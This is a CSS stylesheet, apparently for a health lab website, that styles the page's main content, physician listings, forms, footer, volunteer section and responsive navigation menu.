#main-content ul ol,
#main-content ol ul,
#main-content ol ol {
	margin: 0
}

#main-content li {
	color: #6c7a8a;
	margin: 0 2.5em;
	line-height: 1.84em;
	list-style: disc
}

#main-content table {
	width: 100%;
	margin: 0 0 1em
}

#main-content th {
	padding: 3px 5px;
	text-align: left
}

#main-content td {
	padding: 3px 5px
}

#main-content blockquote {
	margin: 0 0 2em;
	line-height: 1.44em;
	clear: right
}

#main-content blockquote em {
	float: right;
	margin: 10px
}

#main-content dt {
	font-size: 1.3em;
	font-weight: normal;
	color: #404b57;
	margin: 1.3em 0 .5em
}

#main-content dd {
	margin: 0 0 1.5em
}

#main-content .tests {
	margin-top: 1.5em
}

#main-content .tests a {
	text-decoration: none
}

#main-content .tests th,
#main-content .tests td {
	padding: .5em
}

.tests th:first-child,
.tests td:first-child {
	width: 100%
}

.tests th:last-child,
.tests td:last-child {
	white-space: nowrap
}

#physicians-box {
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-radius: .3em;
	box-shadow: 0 0 9px -3px #444;
	background-color: #fff
}

@media(min-width:768px) {
	#physicians-box ul {
		-webkit-columns: 2;
		-moz-columns: 2;
		columns: 2;
		margin-left: 20px
	}
}

@media(max-width:767px) {
	#physicians-box .special {
		font-size: 1.3em
	}
}

#physicians-box li {
	line-height: 2em
}

@media(max-width:767px) {
	#physicians-box li {
		margin: 0 0 0 2em;
		font-size: 1.2em
	}
}

#physicians-box .center {
	margin: 1em 0 0;
	text-align: center
}

#physicians-box .center a {
	margin-right: 10px
}

#page-glossary p {
	padding: 10px
}

#page-glossary .blueLink strong {
	display: block;
	margin-bottom: 5px
}

#page-glossary .blueLink a {
	display: block;
	margin-bottom: 5px
}

#page-glossary p:nth-child(odd) {
	background: #fff
}

#page-glossary p:nth-child(even) {
	background: #dadada
}

#side-content {
	position: relative;
	float: right;
	width: 301px
}

#side-content input[type=text],
#side-content textarea {
	padding: 5px 10px;
	width: 250px;
	margin: 5px 0
}

#side-nav {
	float: left;
	width: 100%;
	margin-bottom: 20px
}

#side-nav ul {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%
}

#side-nav li {
	display: inline;
	margin: 0
}

#side-nav a {
	display: block;
	padding: 10px;
	text-decoration: none;
	border-bottom: solid 1px #cdcdcd;
	color: #656565
}

#side-nav a:hover {
	color: #07f
}

#side-nav a:focus {
	text-decoration: underline
}

#side-content p {
	padding: 0 10px 10px
}

#footer-wrap {
	position: relative;
	background-color: #5a7387
}

#footer {
	position: relative;
	max-width: 960px;
	margin: 0 auto;
	padding: 1.5em .5em;
	color: #fff
}

#footer p {
	font-size: 85%
}

#footer a {
	color: #fff;
	text-decoration: none
}

#footer a:hover {
	color: #ffd233;
	text-decoration: none
}

#footer a:focus {
	text-decoration: underline
}

#footer .box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 1em
}

@media(max-width:899px) {
	#footer .box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		text-align: center
	}
}

@media(max-width:899px) {
	#footer .box {
		margin-bottom: 1.5em
	}
}

#footer .box h3 {
	margin: 0 0 .3em;
	font-size: 15px
}

#footer .box a,
#footer .box span {
	display: block;
	margin: 0 0 5px
}

#footer .five h3 {
	margin-bottom: 10px
}

#footer .five a {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px
}

#footer .five a:last-child {
	margin-right: 0
}

#footer .left {
	display: block;
	margin: 0;
	float: none;
	color: #94aaba
}

@media(max-width:899px) {
	#footer .left {
		text-align: center
	}
}

#footer a[href^=tel] {
	text-decoration: none;
	color: #fff
}

#main-content .box-wrap {
	float: left;
	width: 100%;
	margin: 10px 0
}

#main-content .box-wrap .left {
	width: 485px;
	float: left
}

#main-content .box-wrap .left h3 {
	font-weight: normal
}

#main-content .box-wrap .right {
	width: 442px;
	height: 255px;
	padding: 7px;
	background: url(http://www.yourhealthlab.com/assets/images/map-box.png) no-repeat 0 0
}

#main-content fieldset {
	margin: 0 0 16px
}

#main-content legend,
#main-content label {
	display: block;
	margin-bottom: 3px;
	font-weight: bold;
	color: #656565
}

#main-content input[type=text],
#main-content textarea,
#main-content select {
	border: 1px solid #999;
	padding: .5em
}

#main-content .field {
	margin: 0 0 16px
}

#main-content .bottom-labels .field {
	position: relative;
	padding-bottom: 1.7em;
	margin-bottom: 0
}

#main-content .bottom-labels label {
	position: absolute;
	bottom: 0;
	font-size: 77%
}

#main-content .inline-label {
	margin-bottom: 0
}

#main-content .inline-label label {
	display: inline;
	font-weight: normal
}

#main-content .helptext {
	display: block;
	font-weight: normal;
	font-size: 85%
}

#main-content .submit {
	text-align: right
}

@media(max-width:767px) {
	#main-content .submit .btn {
		width: 100%
	}
}

#main-content .required {
	color: #ff0200
}

#main-content .form_data {
	margin: 2% 5%;
	max-width: 100%;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

#main-content .form_data .field {
	width: 50%;
	margin: 1% 2%;
}

#main-content .form_data .one-fourth-width {
	width: 25%;
	margin: 1% 2%;
}

#main-content .form_data .one-third-width {
	width: 33%;
	margin: 2% 2%;
}

#main-content .form_data .full-width {
	width: 100%;
	margin: 2% 2%;
}

#main-content .form_data .three-fourth-width {
	width: 75%!important;
	margin: 1% 2%!important;
}

#main-content .column {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

#main-content .column .field {
	margin-right: 1em
}

#main-content .column .field:last-child {
	margin-right: 0
}

#main-content input[type=text],
#main-content textarea {
	width: 100%
}

#main-content select {
	width: 205px
}

#main-content .field-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 1em
}

#main-content .field-container .field {
	width: auto;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-right: 1em
}

#main-content .field-container .field:last-child {
	margin-right: 0
}

#main-content .field-container .field:not(:first-child) {
	width: 50%
}

#recaptcha_area {
	overflow: auto
}

#recaptcha_area table {
	min-width: 100%
}

.formErrorContent {
	color: #ff0200
}

form #state {
	width: 2em
}

form #zipcode {
	width: 5em
}

#recaptcha_widget_div {
	margin-top: 7px
}

.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
	background-color: #fff
}

#recaptcha_table {
	border-color: #242424
}

#recaptcha_response_field {
	border-color: #242424;
	background-color: #242424
}

#tabledivpadb20 {
	overflow: auto
}

#tabledivpadb20 table {
	width: 100%;
	min-width: 600px
}

#tabledivpadb20 tr {
	border: solid 1px #126cb0
}

#tabledivpadb20 td {
	border: solid 1px #126cb0;
	text-align: left
}

#tabledivpadb20 th {
	border: solid 1px #126cb0;
	background: #126cb0;
	color: #fff;
	padding: 10px
}

.home #map_canvas {
	width: 100%;
	height: 350px;
	margin-bottom: 20px
}

.sub #map_canvas {
	width: 100%;
	height: 500px
}
/*old css end*/

@media only screen and (max-width:767px) {
            .main-navigation{
                    margin-top: 3.5rem!important;
                    margin-right: 40px;
            }
			/*div.menu-new-menu-container{
				display:none!important;
			}
			#top-nav.menu-new-menu-container{
				position: absolute!important;
				left: 0px!important;
				top: 60px!important;
				background-color: #fff!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li {
				display: block;
				width: 100%;
				border-top: 1px solid #eee!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li a {
				padding-left: 1em!important;
				text-align: left!important;
			}
			*/

		}

		
        
        	body {
			margin:0;
			font-family: sans-serif;
		}
		.full-width {
			width:100%;
			float:left;
			position: relative;
		}
		.full-width .half-section {
			width:50%;
			float:left;
			padding:15% 1% 0% 12%;
		}
		.full-width .half-section .title {
			color:#121930;
			font-size: 38px;
			font-weight: 900;
			    margin-bottom: 40px;
		}
		.full-width .half-section p {
			color:#121930;
			font-size: 16px;
			line-height: 24px;
		}
		.full-width .half-section .button {
			margin:70px 0 70px;
			width: 100%;
			float: left;
		}
		.full-width .half-section .button a {
			background-color:#cb3039;
			color:#fff;
			padding:15px 70px;
			text-decoration:none;
			font-weight: 600;		
		}
		.full-width .half-section h5 {
			color:#121930;
			width: 34%;
			float: left;
			font-size: 16px;
			font-style: italic;
			position: absolute;
			bottom: 30px;
		}
		.full-width .half-section2 .about-bg img {
			width:100%;    min-height: 877px
		}
		.full-width .half-section2 {
			width:50%;
			float:left;
		}
		.full-width .sections1 {
			width:50%;
			float:left;
			background-color:#121930;
			padding:5%;
			min-height: 320px;
		}
		.full-width .sections1 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 {
			width:50%;
			float:left;
			background-color:#cb3039;
			padding:6%;
			min-height: 320px;
		}
		.full-width .sections2 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 p {
			color:#fff;
			font-size: 14px;
			line-height: 26px;
		}
		.assist-form {
			width: 100%;
			float: left;
		}
		.assist-form input {
			background-color: #242a3f;
			border: 1px solid #fff;
			margin-bottom: 25px;
			padding: 10px;
			width: 42%;
			float: left;
			margin-right: 2%;
			color: #fff;
		}
		.assist-form input.submit-btn {
			border: 2px solid #cb3039;
			color: #fff;
			font-size: 12px;
			background-color: transparent;
			width: auto;
			padding: 10px 50px;
			float: right;
			margin-right: 14%;
			cursor: pointer;
			text-transform: uppercase;
		}
		.voluter-btn {
			background-color:#121930;
			color:#fff;
			text-transform:uppercase;
			padding:15px 80px;
			text-decoration:none;
			margin-top:24px;
			float: left;
			font-size: 14px;
		}
		.right-menu{
		       z-index: 999;
    position: absolute;
    float: right;
    width: 100%;
    margin: 20px 0px;
    right: 150px;
		}
		
		#main-content form input[type=checkbox]{
		    height: 40px;
    width: 25px;
}
.checkbox-label{
        top: -15px;
    position: relative;
    padding:2px 5px;
    
}
		#main-content form input[type=textarea]{
		    
    width: 100%;
}
@media only screen and (max-width:430px) {
    .full-width .sections1 {
    width: 100%;
    }
    .full-width .sections2 {
    width: 100%;
    }
}
/* Navigation Menu */
.main-navigation {
    margin-top: 24px;
    margin-top: 3.714286rem;
    text-align: center;
}
.main-navigation li {
    margin-top: 24px;
    margin-top: 1.714285714rem;
    font-size: 12px;
    font-size: 0.857142857rem;
    line-height: 1.42857143;
}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
    color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    display: none;
}
 
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
   /* display: inline-block;*/
   display: none;
}
 
/* CSS to use on mobile devices*/

@media screen and (min-width: 780px) {
 
.main-navigation ul.nav-menu,
    .main-navigation div.nav-menu > ul {
        /*
        border-bottom: 1px solid #ededed;
        border-top: 1px solid #ededed;
       */
        display: inline-block !important;
        text-align: left;
        width: 100%;
    }
    .main-navigation ul {
        margin: 0;
        text-indent: 0;
    }
    .main-navigation li a,
    .main-navigation li {
        display: inline-block;
        text-decoration: none;
    }
    .main-navigation li a {
        border-bottom: 0;
        color: #fff;
        line-height: 2.3;
        text-transform: uppercase;
        white-space: nowrap;
        padding: 0 10px;
        font-weight: bold;
        background-color: #d9534f;
        border-radius: 5px;
       
    }
    .main-navigation li a:hover,
    .main-navigation li a:focus {
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .main-navigation li {
        margin: 0 40px 0 0;
        margin: 0 0.857143rem 0 0;
        position: relative;
    }
    .main-navigation li ul {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 1;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    .main-navigation li ul ul {
        top: 0;
        left: 100%;
    }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li:focus > ul,
    .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit;
    }
    .main-navigation li ul li a {
        background: #efefef;
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        font-size: 0.785714286rem;
        line-height: 2.3;
        padding: 8px 10px;
        padding: 0.571428571rem 0.714285714rem;
        width: 180px;
        width: 12.85714286rem;
        white-space: normal;
    }
    .main-navigation li ul li a:hover,
    .main-navigation li ul li a:focus {
        background: #e3e3e3;
        color: #444;
    }
    .main-navigation .current-menu-item > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current_page_ancestor > a {
        font-weight: bold;
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .menu-toggle {
        display: none;
    }
     
    }
   